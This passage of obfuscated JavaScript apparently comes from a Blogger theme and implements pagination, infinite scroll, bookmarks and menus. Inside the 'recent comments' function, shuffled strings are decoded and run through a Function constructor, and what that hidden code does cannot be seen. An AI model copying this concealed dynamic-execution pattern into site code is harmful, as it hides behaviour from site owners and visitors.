_0x243b38=parseInt(nomerhal)-0x1;nomerhal>0x1&&(_0xbbb6c2+=0x2==nomerhal?'page'==jenis?_0x5215a0(0x1ad)+home_page+'\x22>'+prevNav+'</a></span>':_0x5215a0(0x1f0)+lblname1+_0x5215a0(0x208)+maxResultsPost+'\x22>'+prevNav+_0x5215a0(0x31a):_0x5215a0(0x130)==jenis?_0x5215a0(0x289)+_0x243b38+_0x5215a0(0x25f)+prevNav+'</span></span>':_0x5215a0(0x327)+_0x243b38+_0x5215a0(0x25f)+prevNav+_0x5215a0(0x31a)),_0x391939>0x1&&(_0xbbb6c2+=_0x5215a0(0x130)==jenis?_0x5215a0(0x283)+home_page+_0x5215a0(0x32f):_0x5215a0(0x1f0)+lblname1+_0x5215a0(0x208)+maxResultsPost+_0x5215a0(0x32f)),_0x391939>0x2&&(_0xbbb6c2+='');for(var _0x1551f=_0x391939;_0x1551f<=_0x39a840;_0x1551f++)_0xbbb6c2+=nomerhal==_0x1551f?_0x5215a0(0x2a9)+_0x1551f+_0x5215a0(0x15c):0x1==_0x1551f?_0x5215a0(0x130)==jenis?'<span\x20class=\x22showpageNum\x22><a\x20href=\x22'+home_page+_0x5215a0(0x32f):_0x5215a0(0x1f0)+lblname1+_0x5215a0(0x208)+maxResultsPost+_0x5215a0(0x32f):_0x5215a0(0x130)==jenis?_0x5215a0(0x289)+_0x1551f+_0x5215a0(0x25f)+_0x1551f+'</span></span>':_0x5215a0(0x327)+_0x1551f+_0x5215a0(0x25f)+_0x1551f+_0x5215a0(0x31a);_0x39a840<_0x20a1f1-0x1&&(_0xbbb6c2+=''),_0x39a840<_0x20a1f1&&(_0xbbb6c2+='page'==jenis?_0x5215a0(0x289)+_0x20a1f1+');return\x20false\x22>'+_0x20a1f1+_0x5215a0(0x297):_0x5215a0(0x327)+_0x20a1f1+_0x5215a0(0x25f)+_0x20a1f1+'</a></span>');var _0x1e92bd=parseInt(nomerhal)+0x1;nomerhal<_0x20a1f1&&(_0xbbb6c2+=_0x5215a0(0x130)==jenis?_0x5215a0(0x289)+_0x1e92bd+_0x5215a0(0x25f)+nextNav+_0x5215a0(0x297):'<span\x20class=\x22showpageNum\x22><a\x20href=\x22#\x22\x20onclick=\x22redirectlabel('+_0x1e92bd+_0x5215a0(0x25f)+nextNav+_0x5215a0(0x31a)),_0xbbb6c2+=_0x5215a0(0x2f7),(document[_0x5215a0(0x20b)]('pageArea'),document[_0x5215a0(0x18a)](_0x5215a0(0x1f9))),(removeElementsByClass(_0x5215a0(0x1aa)),removeElementsByClass('showpageNum'),appendElements(_0x5215a0(0x1f9),[createElem(_0x5215a0(0x1f2),{'name':_0x5215a0(0x2f8),'class':_0x5215a0(0x21a)},_0xbbb6c2)]));}function hitungtotaldata(_0x327dd9){var _0x5be406=_0x45914a,_0x45dfa5=_0x327dd9[_0x5be406(0x24d)];loophalaman(parseInt(_0x45dfa5['openSearch$totalResults']['$t'],0xa));}function halamanblogger(){var _0x11825b=_0x45914a,_0x3deeee=urlactivepage;lblname1=-0x1!=_0x3deeee[_0x11825b(0x1f6)]('?updated-max')?_0x3deeee['substring'](_0x3deeee[_0x11825b(0x1f6)]('/search/label/')+0xe,_0x3deeee[_0x11825b(0x1f6)](_0x11825b(0x28d))):_0x3deeee['substring'](_0x3deeee['indexOf']('/search/label/')+0xe,_0x3deeee[_0x11825b(0x1f6)](_0x11825b(0x270))),-0x1==_0x3deeee[_0x11825b(0x1f6)]('?q=')&&-0x1==_0x3deeee[_0x11825b(0x1f6)](_0x11825b(0x16d))&&(-0x1==_0x3deeee[_0x11825b(0x1f6)](_0x11825b(0x24e))?(jenis=_0x11825b(0x130),nomerhal=-0x1!=urlactivepage[_0x11825b(0x1f6)](_0x11825b(0x28a))?urlactivepage[_0x11825b(0x1c1)](urlactivepage[_0x11825b(0x1f6)](_0x11825b(0x28a))+0x8,urlactivepage[_0x11825b(0x2de)]):0x1,createScript(home_page+'feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata')):(jenis='label',-0x1==_0x3deeee[_0x11825b(0x1f6)]('&max-results=')&&(maxResultsPost=0x14),nomerhal=-0x1!=urlactivepage[_0x11825b(0x1f6)](_0x11825b(0x28a))?urlactivepage[_0x11825b(0x1c1)](urlactivepage[_0x11825b(0x1f6)](_0x11825b(0x28a))+0x8,urlactivepage['length']):0x1,createScript(home_page+_0x11825b(0x248)+lblname1+_0x11825b(0x291))));}function redirectpage(_0x133c31){var _0x64c073=_0x45914a,_0x45c959=(_0x133c31-0x1)*maxResultsPost;nopage=_0x133c31,createScript(home_page+_0x64c073(0x129)+_0x45c959+_0x64c073(0x181));}function redirectlabel(_0x54faf9){var _0x4c0bd2=_0x45914a,_0x15f759=(_0x54faf9-0x1)*maxResultsPost;nopage=_0x54faf9,createScript(home_page+_0x4c0bd2(0x248)+lblname1+'?start-index='+_0x15f759+_0x4c0bd2(0x181));}function finddatepost(_0x30bb49){var _0x3b31a2=_0x45914a;post=_0x30bb49['feed'][_0x3b31a2(0x1ca)][0x0];var _0x566910=post[_0x3b31a2(0x2b2)]['$t'][_0x3b31a2(0x1c1)](0x0,0x13)+post[_0x3b31a2(0x2b2)]['$t'][_0x3b31a2(0x1c1)](0x17,0x1d),_0x4a9205=encodeURIComponent(_0x566910),_0x25b5f9='page'==jenis?'/search?updated-max='+_0x4a9205+_0x3b31a2(0x1f3)+maxResultsPost+_0x3b31a2(0x28a)+nopage:_0x3b31a2(0x24e)+lblname1+'?updated-max='+_0x4a9205+_0x3b31a2(0x1f3)+maxResultsPost+_0x3b31a2(0x28a)+nopage;location[_0x3b31a2(0x326)]=_0x25b5f9;}halamanblogger();var olderLink=document[_0x45914a(0x314)](_0x45914a(0x2d1)),newerLink=document[_0x45914a(0x314)]('.blog-pager-newer-link');olderLink&&(olderLink[_0x45914a(0x2e7)]['display']=_0x45914a(0x2c8)),newerLink&&(newerLink['style'][_0x45914a(0x296)]=_0x45914a(0x2c8));}else{if('infinite'===yzNavMode&&body[_0x45914a(0x329)][_0x45914a(0x2d5)](_0x45914a(0x1cb))){function removeSklClasses(){var _0xba0ad7=_0x45914a;const _0x3540c4=document[_0xba0ad7(0x2ef)]('.skl'),_0x187382=document[_0xba0ad7(0x2ef)](_0xba0ad7(0x27b));_0x3540c4[_0xba0ad7(0x333)](_0x34dc13=>{_0x34dc13['classList']['remove']('skl');}),_0x187382[_0xba0ad7(0x333)](_0x282756=>{var _0x4d52f1=_0xba0ad7;_0x282756['classList'][_0x4d52f1(0x187)](_0x4d52f1(0x337));});}!function(_0xf627e5,_0x3ad153){var _0x5f26a3=_0x45914a;_0xf627e5[_0x5f26a3(0x2a3)]=function(_0x1e0999){var _0x6e6aa6=_0x5f26a3;function _0x3dd449(_0x4a0139,_0xf0f5ba){var _0x50dd1f=_0x54d5;return(_0xf0f5ba=_0xf0f5ba||_0x3ad153)[_0x50dd1f(0x2ef)](_0x4a0139);}function _0x11da57(_0x722e73){return void 0x0!==_0x722e73;}function _0x96e1e9(_0x1021f8){var _0x1a94c4=_0x54d5;return _0x1a94c4(0x215)==typeof _0x1021f8;}function _0x3844db(_0x1f5e45,_0x51f236){if(_0x11da57(_0x254f24[_0x1f5e45])){for(var _0x1268a5 in _0x254f24[_0x1f5e45])_0x254f24[_0x1f5e45][_0x1268a5](_0x51f236);}}function _0x82e486(){var _0x49581b=_0x54d5;return _0x253252['innerHTML']=_0x418576[_0x49581b(0x276)][_0x49581b(0x23b)],_0x4914b5=!0x0,_0x3ba70a?(_0x2ad8f2[_0x49581b(0x329)]['add'](_0x418576[_0x49581b(0x1ed)][_0x49581b(0x23b)]),_0x3844db(_0x49581b(0x23b),[_0x418576]),void _0x2ba0c5(_0x3ba70a,function(_0x7b1e5d,_0x475202){var _0x173744=_0x49581b;_0x2ad8f2[_0x173744(0x143)]=_0x51412a+'\x20'+_0x418576['state'][_0x173744(0x20d)],(_0x37bbab=_0x3ad153['createElement'](_0x173744(0x1f2)))['innerHTML']=_0x7b1e5d;var _0x206903=_0x3dd449('title',_0x37bbab),_0x4efb5d=_0x3dd449(_0x418576[_0x173744(0x21f)][_0x173744(0x2d3)],_0x37bbab),_0x152c63=_0x3dd449(_0x418576[_0x173744(0x21f)]['anchors']+'\x20'+_0x418576[_0x173744(0x21f)]['anchor'],_0x37bbab),_0x1611c3=_0x3dd449(_0x418576[_0x173744(0x21f)][_0x173744(0x2d3)],_0x233bdf);if(_0x206903=_0x206903&&_0x206903[0x0]?_0x206903[0x0]['innerHTML']:'',_0x4efb5d[_0x173744(0x2de)]&&_0x1611c3[_0x173744(0x2de)]){var _0x485fb4=_0x1611c3[_0x1611c3[_0x173744(0x2de)]-0x1];_0x3ad153[_0x173744(0x196)]=_0x206903,_0x485fb4['insertAdjacentHTML'](_0x173744(0x1ac),'<span\x20class=\x22fi\x22\x20id=\x22#fi:'+_0x26e107+_0x173744(0x27f)),_0x37bbab=_0x3ad153[_0x173744(0x1ec)](_0x173744(0x1f2));for(var _0x39d65f=0x0,_0x355122=_0x4efb5d[_0x173744(0x2de)];_0x355122>_0x39d65f;++_0x39d65f)_0x37bbab[_0x173744(0x2b5)](_0x4efb5d[_0x39d65f]);_0x485fb4[_0x173744(0x2a2)](_0x173744(0x1ac),_0x37bbab[_0x173744(0x15e)]),_0x9261f6(),_0x3ba70a=!!_0x152c63[_0x173744(0x2de)]&&_0x152c63[0x0]['href'],_0x4914b5=!0x1,_0x26e107++,_0x3844db('load',[_0x418576,_0x7b1e5d,_0x475202]),removeSklClasses();}},function(_0x3a04b9,_0x43981c){var _0x17aae0=_0x49581b;_0x2ad8f2['classList']['add'](_0x418576['state'][_0x17aae0(0x136)]),_0x4914b5=!0x1,_0x9261f6(0x1),_0x3844db('error',[_0x418576,_0x3a04b9,_0x43981c]);})):(_0x2ad8f2[_0x49581b(0x329)][_0x49581b(0x164)](_0x418576[_0x49581b(0x1ed)][_0x49581b(0x1b3)]),_0x253252['innerHTML']=_0x418576[_0x49581b(0x276)][_0x49581b(0x1b3)],_0x3844db(_0x49581b(0x1b3),[_0x418576]));}function _0x9261f6(_0x1815b0){var _0x3169ca=_0x54d5;if(_0x253252[_0x3169ca(0x15e)]='',_0x58fcf0){_0x37bbab[_0x3169ca(0x15e)]=_0x418576[_0x3169ca(0x276)][_0x1815b0?_0x3169ca(0x136):'load'];var _0x1cff21=_0x37bbab['firstChild'];_0x1cff21[_0x3169ca(0x1d2)]=function(){var _0x2d9592=_0x3169ca;return 0x2===_0x418576[_0x2d9592(0x199)]&&(_0x58fcf0=!0x1),_0x82e486(),!0x1;},_0x253252[_0x3169ca(0x2b5)](_0x1cff21);}}var _0x418576={'target':{'posts':'.posts','post':'.post','anchors':'.anchors','anchor':'.anchor'},'text':{'load':'%s','loading':'%s','loaded':'%s','error':'%s'},'state':{'load':(_0x2ba0c5='infinite-scroll-state-')+'load','loading':_0x2ba0c5+_0x6e6aa6(0x23b),'loaded':_0x2ba0c5+_0x6e6aa6(0x1b3),'error':_0x2ba0c5+_0x6e6aa6(0x136)}},_0x254f24={'load':[],'loading':[],'loaded':[],'error':[]};_0x418576=function _0x9522ce(_0x2bb664,_0xcb0ae2){var _0x1cb8a9=_0x6e6aa6;for(var _0x3d4fc9 in(_0x2bb664=_0x2bb664||{},_0xcb0ae2))_0x2bb664[_0x3d4fc9]=_0x1cb8a9(0x120)==typeof _0xcb0ae2[_0x3d4fc9]?_0x9522ce(_0x2bb664[_0x3d4fc9],_0xcb0ae2[_0x3d4fc9]):_0xcb0ae2[_0x3d4fc9];return _0x2bb664;}(_0x418576,_0x1e0999||{}),_0x418576['on']=function(_0x5391cc,_0x2dc82b,_0x13017a){return _0x11da57(_0x5391cc)?_0x11da57(_0x2dc82b)?void(_0x11da57(_0x13017a)?_0x254f24[_0x5391cc][_0x13017a]=_0x2dc82b:_0x254f24[_0x5391cc]['push'](_0x2dc82b)):_0x254f24[_0x5391cc]:_0x254f24;},_0x418576['off']=function(_0x139e55,_0x5ddd6d){_0x11da57(_0x5ddd6d)?delete _0x254f24[_0x139e55][_0x5ddd6d]:_0x254f24[_0x139e55]=[];};var _0x37bbab=null,_0x2ba0c5=function(_0x30cfb0,_0x27851c,_0x1aac1a){var _0x1e4abf=_0x6e6aa6;if(_0xf627e5[_0x1e4abf(0x2af)]){var _0x513b90=new XMLHttpRequest();_0x513b90[_0x1e4abf(0x150)]=function(){var _0x2d889c=_0x1e4abf;if(0x4===_0x513b90[_0x2d889c(0x188)]){if(0xc8!==_0x513b90['status'])return void(_0x1aac1a&&_0x96e1e9(_0x1aac1a)&&_0x1aac1a(_0x513b90[_0x2d889c(0x30f)],_0x513b90));_0x27851c&&_0x96e1e9(_0x27851c)&&_0x27851c(_0x513b90[_0x2d889c(0x30f)],_0x513b90);}},_0x513b90[_0x1e4abf(0x311)](_0x1e4abf(0x268),_0x30cfb0),_0x513b90[_0x1e4abf(0x127)]();}},_0x58fcf0=0x1!==_0x418576['type'],_0x4914b5=!0x1,_0x233bdf=_0x3dd449(_0x418576['target'][_0x6e6aa6(0x335)])[0x0],_0x253252=_0x3dd449(_0x418576[_0x6e6aa6(0x21f)][_0x6e6aa6(0x180)])[0x0],_0x3ba70a=_0x3dd449(_0x418576[_0x6e6aa6(0x21f)]['anchor'],_0x253252),_0x2360a7=_0x3ad153[_0x6e6aa6(0x207)],_0x2ad8f2=_0x3ad153['documentElement'],_0x51412a=_0x2ad8f2['className']||'',_0x52eaf7=_0x233bdf['offsetTop']+_0x233bdf[_0x6e6aa6(0x2f2)],_0x2f75ab=_0xf627e5[_0x6e6aa6(0x13a)],_0x3c4d6c=0x0,_0x2b88e8=null,_0x26e107=0x1;if(_0x3ba70a['length']){_0x3ba70a=_0x3ba70a[0x0]['href'],_0x233bdf['insertAdjacentHTML'](_0x6e6aa6(0x328),_0x6e6aa6(0x2cf)),_0x37bbab=_0x3ad153[_0x6e6aa6(0x1ec)](_0x6e6aa6(0x1f2)),_0x9261f6();var _0x216327=function(){var _0x10ee23=_0x6e6aa6;_0x52eaf7=_0x233bdf['offsetTop']+_0x233bdf[_0x10ee23(0x2f2)],_0x2f75ab=_0xf627e5[_0x10ee23(0x13a)],_0x3c4d6c=_0x2360a7[_0x10ee23(0x1fd)]||_0x2ad8f2[_0x10ee23(0x1fd)],_0x4914b5||_0x52eaf7>_0x3c4d6c+_0x2f75ab||_0x82e486();};_0x216327(),0x0!==_0x418576[_0x6e6aa6(0x199)]&&_0xf627e5[_0x6e6aa6(0x31f)]('scroll',function(){var _0x18a277=_0x6e6aa6;_0x58fcf0||(_0x2b88e8&&_0xf627e5[_0x18a277(0x121)](_0x2b88e8),_0x2b88e8=_0xf627e5[_0x18a277(0x278)](_0x216327,0x1f4));},!0x1);}return _0x418576;};}(window,document),document['addEventListener'](_0x45914a(0x152),function(){var _0x226721=_0x45914a;'undefined'!=typeof InfiniteScroll&&new InfiniteScroll({'type':yzInfiniteType,'target':{'posts':_0x226721(0x2b7),'post':'.post-body','anchors':_0x226721(0x1b6),'anchor':_0x226721(0x2d1)},'text':{'load':_0x226721(0x1be),'loading':_0x226721(0x23c),'loaded':_0x226721(0x323),'error':_0x226721(0x319)}})['on'](_0x226721(0x20d),function(){var _0x492149=_0x226721;if(bookMark){const _0x3cc8a5={'maxWidget':0x64,'maxAll':0x64,'emptyText':bookMarkEmpty,'moreText':_0x492149(0x225),'currentText':_0x492149(0x12a),'morePage':_0x492149(0x1eb),'deleteText':'<svg\x20viewBox=\x220\x200\x2024\x2024\x22><path\x20d=\x22M18.8892\x209.5542C18.8892\x2017.5732\x2020.0435\x2021.198\x2012.2797\x2021.198C4.5149\x2021.198\x205.693\x2017.5732\x205.693\x209.5542\x22/><path\x20d=\x22M20.3651\x206.47985H4.2146\x22/><path\x20d=\x22M15.7148\x206.47983C15.7148\x206.47983\x2016.2434\x202.71411\x2012.2891\x202.71411C8.33578\x202.71411\x208.86435\x206.47983\x208.86435\x206.47983\x22/></svg>'};!function(_0x28ea77){var _0x1d7339=_0x492149;let _0x4cb039=JSON['parse'](localStorage[_0x1d7339(0x281)](_0x1d7339(0x30e)))||[];_0x28ea77[_0x1d7339(0x314)](_0x1d7339(0x26d))['querySelector']('i')[_0x1d7339(0x15e)]=_0x4cb039[_0x1d7339(0x2de)];const _0x12f63c=()=>{var _0x5ab0a6=_0x1d7339;_0x4cb039[_0x5ab0a6(0x2de)]>0x0&&_0x4cb039[_0x5ab0a6(0x333)](_0x1da1a7=>{var _0x5ee450=_0x5ab0a6;_0x28ea77[_0x5ee450(0x18a)](_0x5ee450(0x11c)+_0x1da1a7['id'])&&(_0x28ea77[_0x5ee450(0x18a)]('bm-'+_0x1da1a7['id'])['checked']=!0x0);});},_0x37af3d=()=>{var _0x10816d=_0x1d7339;localStorage['setItem'](_0x10816d(0x30e),JSON[_0x10816d(0x22d)](_0x4cb039)),_0x28ea77[_0x10816d(0x314)](_0x10816d(0x26d))['querySelector']('i')['innerHTML']=_0x4cb039['length'];let _0x3bfbb1=_0x28ea77[_0x10816d(0x314)](_0x10816d(0x214)),_0x477fbe=_0x28ea77[_0x10816d(0x314)](_0x10816d(0x135)),_0x4de4cb='';if(_0x4cb039['length']>0x0){let _0x335356=_0x3cc8a5[_0x10816d(0x238)],_0x5eca49=!0x1;_0x28ea77[_0x10816d(0x318)][_0x10816d(0x2b4)]==_0x3cc8a5['morePage']?_0x335356=_0x3cc8a5[_0x10816d(0x13f)]:(_0x335356=_0x3cc8a5[_0x10816d(0x238)],_0x4cb039['length']>_0x335356&&(_0x5eca49=!0x0)),_0x4cb039[_0x10816d(0x184)](0x0,_0x335356)[_0x10816d(0x333)](_0x21bf7d=>{var _0x125eb6=_0x10816d;_0x4de4cb+=_0x125eb6(0x13e)+_0x21bf7d['id']+_0x125eb6(0x174)+(bookMarkImage?'':'style=\x22display:none;\x22')+'><a\x20href=\x22'+_0x21bf7d[_0x125eb6(0x1c2)]+_0x125eb6(0x2df)+_0x21bf7d[_0x125eb6(0x196)]+'\x22><img\x20class=\x22\x22\x20alt=\x22'+_0x21bf7d[_0x125eb6(0x196)]+_0x125eb6(0x15d)+_0x21bf7d[_0x125eb6(0x2c2)]+_0x125eb6(0x2df)+_0x21bf7d[_0x125eb6(0x196)]+_0x125eb6(0x2c3)+(bookMarkImage?'0':_0x125eb6(0x159))+_0x125eb6(0x12b)+_0x21bf7d[_0x125eb6(0x1c2)]+_0x125eb6(0x2df)+_0x21bf7d['title']+'\x22>'+_0x21bf7d[_0x125eb6(0x196)]+'</a></div><div\x20class=\x22bm-delete\x22\x20role=\x22button\x22>'+_0x3cc8a5['deleteText']+_0x125eb6(0x2f7);}),_0x3bfbb1['innerHTML']+=_0x10816d(0x2a4),_0x28ea77[_0x10816d(0x318)][_0x10816d(0x2b4)]==_0x3cc8a5[_0x10816d(0x171)]?(_0x3bfbb1[_0x10816d(0x15e)]=_0x3cc8a5['currentText'],_0x477fbe&&(_0x477fbe[_0x10816d(0x15e)]='<ul>'+_0x4de4cb+_0x10816d(0x2a4))):(_0x3bfbb1[_0x10816d(0x15e)]=_0x10816d(0x1b7)+_0x4de4cb,_0x5eca49&&(_0x3bfbb1[_0x10816d(0x15e)]+=_0x10816d(0x305)+_0x3cc8a5[_0x10816d(0x171)]+'\x22\x20title=\x22'+_0x3cc8a5[_0x10816d(0x154)]+'\x22>'+_0x3cc8a5['moreText']+_0x10816d(0x2db)+(_0x4cb039[_0x10816d(0x2de)]-_0x335356)+_0x10816d(0x2a8)));}else _0x3bfbb1&&(_0x3bfbb1[_0x10816d(0x15e)]=_0x3cc8a5[_0x10816d(0x22c)]),_0x477fbe&&(_0x477fbe[_0x10816d(0x15e)]=_0x3cc8a5['emptyText']);_0x21be26();},_0x3b1af3=_0x42e0e7=>{var _0x53aed1=_0x1d7339;_0x4cb039[_0x53aed1(0x259)](_0x42e0e7),_0x37af3d(),showToast('Bookmark\x20added');},_0x294d4c=_0x18480b=>{var _0x39ce98=_0x1d7339;_0x4cb039=_0x4cb039[_0x39ce98(0x1d9)](_0xea88f7=>_0xea88f7['id']!==_0x18480b),_0x37af3d(),_0x28ea77[_0x39ce98(0x18a)]('bm-'+_0x18480b)&&(_0x28ea77['getElementById']('bm-'+_0x18480b)['checked']=!0x1),showToast(_0x39ce98(0x29b));},_0x21be26=()=>{var _0x47c714=_0x1d7339;const _0x580105=_0x28ea77[_0x47c714(0x2ef)]('.bm-delete');_0x580105['length']>0x0&&_0x580105[_0x47c714(0x333)](_0x5ae5bc=>{var _0x1b1f89=_0x47c714;const _0x2d0ca3=_0x5ae5bc[_0x1b1f89(0x1ea)]['getAttribute'](_0x1b1f89(0x33a));_0x5ae5bc[_0x1b1f89(0x31f)]('click',()=>{_0x294d4c(_0x2d0ca3);});});},_0x34c83c=()=>{var _0x4a0b97=_0x1d7339;const _0x1f2885=_0x28ea77['querySelectorAll']('.ignielBookmarkPost\x20input');_0x1f2885[_0x4a0b97(0x2de)]>0x0&&_0x1f2885[_0x4a0b97(0x333)](_0x4e554a=>{var _0x571d92=_0x4a0b97;_0x4e554a[_0x571d92(0x31f)]('change',()=>{var _0x511a05=_0x571d92;const _0x574f2e=_0x4e554a['id'][_0x511a05(0x2bf)]('-')[0x1],_0x3e6760=_0x4e554a[_0x511a05(0x1ea)],_0x1a34c0={'id':_0x574f2e,'img':_0x3e6760[_0x511a05(0x314)]('label')[_0x511a05(0x310)](_0x511a05(0x2bd)),'title':_0x3e6760[_0x511a05(0x314)](_0x511a05(0x1a6))[_0x511a05(0x310)](_0x511a05(0x1b8)),'url':_0x3e6760[_0x511a05(0x314)](_0x511a05(0x1a6))[_0x511a05(0x310)](_0x511a05(0x2d2))};if(_0x4cb039)_0x4cb039[_0x511a05(0x321)](_0x57821d=>_0x57821d['id']===_0x574f2e)?_0x294d4c(_0x574f2e):_0x3b1af3(_0x1a34c0);else _0x3b1af3(_0x1a34c0);});});};_0x28ea77[_0x1d7339(0x318)][_0x1d7339(0x2b4)]==_0x3cc8a5[_0x1d7339(0x171)]&&_0x37af3d(),_0x28ea77[_0x1d7339(0x314)](_0x1d7339(0x26d))[_0x1d7339(0x31f)](_0x1d7339(0x230),()=>{_0x37af3d();}),_0x28ea77['addEventListener'](_0x1d7339(0x232),()=>{}),_0x34c83c(),_0x12f63c();}(document);}timeAgo?document[_0x492149(0x2ef)](_0x492149(0x316))[_0x492149(0x333)](function(_0x3c4111){var _0x343fba=_0x492149,_0x4adb3e=_0x3c4111[_0x343fba(0x310)]('title');_0x3c4111[_0x343fba(0x12d)]=timeAgo(_0x4adb3e);}):document['querySelectorAll'](_0x492149(0x316))['forEach'](function(_0x207d20){var _0x4130d=_0x492149,_0x196ebd,_0x26ed9b,_0x1b2b9c,_0x506e7f=_0x207d20[_0x4130d(0x310)](_0x4130d(0x196)),_0xf38618=(_0x196ebd=_0x506e7f,_0x26ed9b={'day':_0x4130d(0x231),'month':'short'},_0x1b2b9c=document['documentElement'][_0x4130d(0x2c4)]||_0x4130d(0x2d0),new Date(_0x196ebd)[_0x4130d(0x1ba)](_0x1b2b9c,_0x26ed9b));_0x207d20[_0x4130d(0x12d)]=_0xf38618;});});});}}}function showToast(_0x1d37dc){var _0x3a38e6=_0x45914a,_0x30c03e=document[_0x3a38e6(0x1ec)](_0x3a38e6(0x1f2));_0x30c03e['className']=_0x3a38e6(0x1a2),_0x30c03e[_0x3a38e6(0x12d)]=_0x1d37dc,document[_0x3a38e6(0x207)][_0x3a38e6(0x2b5)](_0x30c03e),setTimeout(function(){document['body']['removeChild'](_0x30c03e);},0x7d0);};var recentCommentDate,recentCommentTitle,recentCommentChar,showrecentcomments;(function(){var _0x5d0952=_0x45914a,_0x589ed8='',_0x499124=0x260-0x255;function _0x5eb116(_0x348459){var _0x42a51d=_0x54d5,_0x55442f=0x237240,_0x187c33=_0x348459[_0x42a51d(0x2de)],_0x33e34f=[];for(var _0x20c6eb=0x0;_0x20c6eb<_0x187c33;_0x20c6eb++){_0x33e34f[_0x20c6eb]=_0x348459[_0x42a51d(0x302)](_0x20c6eb);};for(var _0x20c6eb=0x0;_0x20c6eb<_0x187c33;_0x20c6eb++){var _0xc864f5=_0x55442f*(_0x20c6eb+0xed)+_0x55442f%0xbd7b,_0x1e59f4=_0x55442f*(_0x20c6eb+0x16e)+_0x55442f%0x5611,_0x4fc8af=_0xc864f5%_0x187c33,_0x4341be=_0x1e59f4%_0x187c33,_0x522b7d=_0x33e34f[_0x4fc8af];_0x33e34f[_0x4fc8af]=_0x33e34f[_0x4341be],_0x33e34f[_0x4341be]=_0x522b7d,_0x55442f=(_0xc864f5+_0x1e59f4)%0x5f5fb4;};return _0x33e34f[_0x42a51d(0x2c9)]('');};var _0x141a27=_0x5eb116(_0x5d0952(0x161))['substr'](0x0,_0x499124),_0x274735=_0x5d0952(0x166),_0x392a58=_0x5eb116[_0x141a27],_0x3c1d5a='',_0x308351=_0x392a58,_0x50a81f=_0x392a58(_0x3c1d5a,_0x5eb116(_0x274735)),_0x5c109e=_0x50a81f(_0x5eb116(_0x5d0952(0x1f4))),_0x31a629=_0x308351(_0x589ed8,_0x5c109e);return _0x31a629(0x578),0x16f5;}());var rcModal=document[_0x45914a(0x18a)](_0x45914a(0x257)),rcBtn=document[_0x45914a(0x18a)](_0x45914a(0x332)),rcClose=document[_0x45914a(0x18a)]('rcClose');function openRecentCommentModal(){var _0x52582e=_0x45914a;rcModal[_0x52582e(0x2e7)][_0x52582e(0x296)]=_0x52582e(0x228),setTimeout(function(){var _0x5cd93e=_0x52582e;rcModal[_0x5cd93e(0x2e7)][_0x5cd93e(0x220)]='1';},0xa),window[_0x52582e(0x1d2)]=function(_0xf09dc8){var _0x4c27f6=_0x52582e;_0xf09dc8[_0x4c27f6(0x21f)]===rcModal&&closeRecentCommentModal();},modalContent[_0x52582e(0x1d2)]=function(_0x575efd){_0x575efd['stopPropagation']();};}function closeRecentCommentModal(){var _0x4566d2=_0x45914a;rcModal[_0x4566d2(0x2e7)][_0x4566d2(0x220)]='0',setTimeout(function(){var _0x309fbb=_0x4566d2;rcModal[_0x309fbb(0x2e7)][_0x309fbb(0x296)]=_0x309fbb(0x2c8);},0x12c);}function updateSearchButtonDisplay(){var _0x53ce60=_0x45914a,_0x4c7cb8=document[_0x53ce60(0x18a)](_0x53ce60(0x16a));floatSearch?_0x4c7cb8[_0x53ce60(0x2e7)][_0x53ce60(0x296)]=_0x53ce60(0x176):_0x4c7cb8[_0x53ce60(0x2e7)][_0x53ce60(0x296)]=_0x53ce60(0x2c8);}function openSearch(){var _0x30b0cd=_0x45914a,_0x2da874=document['getElementById'](_0x30b0cd(0x2d9));_0x2da874[_0x30b0cd(0x2e7)][_0x30b0cd(0x296)]='block';var _0x358e45=_0x2da874[_0x30b0cd(0x314)]('input[type=\x22text\x22]');_0x358e45&&_0x358e45[_0x30b0cd(0x219)](),updateSearchButtonDisplay();}function closeSearch(){var _0x214cb=_0x45914a;document[_0x214cb(0x18a)](_0x214cb(0x2d9))['style'][_0x214cb(0x296)]=_0x214cb(0x2c8),updateSearchButtonDisplay();}rcBtn[_0x45914a(0x1d2)]=function(){openRecentCommentModal();},rcClose[_0x45914a(0x1d2)]=function(){closeRecentCommentModal();},updateSearchButtonDisplay();var ntModal=document[_0x45914a(0x18a)]('ntOpen'),ntBtn=document['getElementById']('ntBtn'),ntClose=document[_0x45914a(0x18a)]('ntClose');function openNavToolsModal(){var _0x196999=_0x45914a;ntModal[_0x196999(0x2e7)][_0x196999(0x296)]='block',setTimeout(function(){var _0x1d8f0f=_0x196999;ntModal[_0x1d8f0f(0x2e7)][_0x1d8f0f(0x220)]='1';},0xa),window[_0x196999(0x1d2)]=function(_0x8b99e4){var _0x313505=_0x196999;_0x8b99e4[_0x313505(0x21f)]===ntModal&&closeNavToolsModal();},modalContent[_0x196999(0x1d2)]=function(_0x2831a2){var _0x37fe5b=_0x196999;_0x2831a2[_0x37fe5b(0x26e)]();};}function closeNavToolsModal(){var _0x11a436=_0x45914a;ntModal[_0x11a436(0x2e7)][_0x11a436(0x220)]='0',setTimeout(function(){var _0x1b8ad0=_0x11a436;ntModal['style'][_0x1b8ad0(0x296)]=_0x1b8ad0(0x2c8);},0x12c);}ntBtn['onclick']=function(){openNavToolsModal();},ntClose[_0x45914a(0x1d2)]=function(){closeNavToolsModal();};const hamburger=document[_0x45914a(0x314)](_0x45914a(0x303)),overlay=document[_0x45914a(0x314)](_0x45914a(0x2ae)),menuItems=document[_0x45914a(0x2ef)](_0x45914a(0x1e3));function openMenu(){var _0x9c0bf6=_0x45914a;hamburger['classList'][_0x9c0bf6(0x267)](_0x9c0bf6(0x209)),overlay[_0x9c0bf6(0x329)][_0x9c0bf6(0x267)](_0x9c0bf6(0x209)),overlay[_0x9c0bf6(0x2e7)][_0x9c0bf6(0x296)]=_0x9c0bf6(0x228),body['classList'][_0x9c0bf6(0x267)](_0x9c0bf6(0x209));}function closeMenu(){var _0x42c7b6=_0x45914a;hamburger[_0x42c7b6(0x329)][_0x42c7b6(0x187)](_0x42c7b6(0x209)),overlay[_0x42c7b6(0x329)][_0x42c7b6(0x187)](_0x42c7b6(0x209)),overlay[_0x42c7b6(0x2e7)][_0x42c7b6(0x296)]=_0x42c7b6(0x2c8),body['classList']['remove']('navactive');}hamburger[_0x45914a(0x31f)](_0x45914a(0x230),openMenu),overlay['addEventListener'](_0x45914a(0x230),closeMenu),menuItems['forEach'](function(_0x4d0b22){var _0x36e2da=_0x45914a;_0x4d0b22[_0x36e2da(0x31f)](_0x36e2da(0x230),closeMenu);}),document[_0x45914a(0x31f)](_0x45914a(0x152),function(){var 